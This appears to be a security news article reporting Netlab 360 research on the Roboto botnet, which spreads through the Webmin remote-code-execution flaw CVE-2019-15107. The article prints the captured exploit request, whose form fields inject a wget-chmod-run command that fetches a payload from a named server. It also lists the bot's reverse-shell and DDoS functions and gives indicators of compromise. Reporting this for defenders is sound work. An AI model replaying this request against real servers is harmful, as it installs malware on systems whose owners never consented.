A new wave of Roboto Botnet activities being discovered that attack the Linux Webmin servers by exploiting the RCE vulnerability using vulnerability scanning and P2P control module.
Roboto Botnet initially detected via 360Netlab Unknown Threat Detection System as an ELF( Executable Linkable Format) file in august, later, honeypot detects another suspicious ELF sample which acts as a downloader to drop the above bot.
Researcher’s continuous effort for the past 3 months helps to observe the Botnet Roboto activities, targets, and exploitation methods.
Attackers behind the Roboto botnet employes various algorithm such as Curve25519, Ed25519, TEA, SHA256, HMAC-SHA256 to maintain the integrity, protecting its component and gaining the persistence control on Linux Webmin servers.
Researchers said that “the botnet has DDoS functionality, but it seems DDoS is not its main goal. We have yet to capture a single DDoS attack command since it showed up on our radar. We still yet to learn its true purpose.”

Roboto Botnet Propagation & Attack Scenario
Researchers observed the Roboto propagation via 51.38.200.230 ( Webmin service Honeypot), and the downloader sample spreading via Webmin RCE vulnerability (CVE-2019-15107).
A Download URL( http://190.114.240.194/boot ) helps to drop the following payload.
POST /password_change.cgi HTTP/1.1
Host: {target}:10000
User-Agent: Go-http-client/1.1
Accept: */*
Referer: https://{target}:10000/session_login.cgi
Cookie: redirect=1; testing=1; sid=x; sessiontest=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 270
user=daemon&pam=&new1=x&new2=x&old=x%7Cwget%20190.114.240.194%2Fboot%20-O%20%2Ftmp%2F93b5b5e8%3Bchmod%20777%20%2Ftmp%2F93b5b5e8%3B%2Ftmp%2F93b5b5e8%26&expired=wget%20190.114.240.194%2Fboot%20-O%20%2Ftmp%2F93b5b5e8%3Bchmod%20777%20%2Ftmp%2F93b5b5e8%3B%2Ftmp%2F93b5b5e8%26%
Roboto Downloader’s main purpose is to download the encrypted Roboto Bot program from a specific URL. Later the malicious program will decrypt and execute it.
Attackers using the XOR encryption algorithm to get the bot file, and also it creates a self-starting script based on the release version of the Linux system.
Roboto botnet can perform a variety of sophisticated functionalities including reverse shell, self-uninstall, gather process’ network information, gather Bot information, execute system commands, run encrypted files specified in URLs, DDoS attack and more.
In order to perform a DDoS attack, Roboto provides four attack methods,
- CMP Flood
- HTTP Flood
- TCP Flood
- UDP Flood
According to netlab 360 research, Besides using the P2P communication protocol, Roboto Bot employs algorithms such as Curve25519, TEA, and HMAC-SHA256 to ensure data integrity and security. The encrypted Key is derived from the Curve25519_SharedKey generated by the public key in the Bot and C2 information.
Netlab360 warned Webmin users to take a look at whether they are infected by checking the process, file name, and UDP network connection, and block the Roboto Botnet related IP, URL and domain names.
Indicators of Compromise (Netlab360)
Sample MD5
4b98096736e94693e2dc5a1361e1a720
4cd7bcd0960a69500aa80f32762d72bc
d88c737b46f1dcb981b4bb06a3caf4d7Encrypted Roboto Bot MD5
image.jpg de14c4345354720effd0710c099068e7
image2.jpg 69e1cccaa072aedc6a9fd9739e2cdf90
roboto.ttc f47593cceec08751edbc0e9c56cad6ee
roboto.ttf 3020c2a8351c35530ab698e298a5735cURL
http://190.114.240.194/boot
http://citilink.dev6.ru/css/roboto.ttc
http://citilink.dev6.ru/css/roboto.ttf
http://144.76.139.83:80/community/uploadxx/1461C493-38BF-4E72-B118-BE35839A8914/image.jpg
http://144.76.139.83:80/community/uploadxx/1461C493-38BF-4E72-B118-BE35839A8914/image2.jpgHard-coded Peer IP
95.216.17.209 Finland ASN 24940 Hetzner Online GmbH
213.159.27.5 Italy ASN 201474 Aircom Service srl
186.46.45.252 Ecuador ASN 28006 CORPORACION NACIONAL DE TELECOMUNICACIONES - CNT EP
120.150.43.45 Australia ASN 1221 Telstra Corporation Ltd
66.113.179.13 United States ASN 14280 NetNation Communications Inc


.png
)
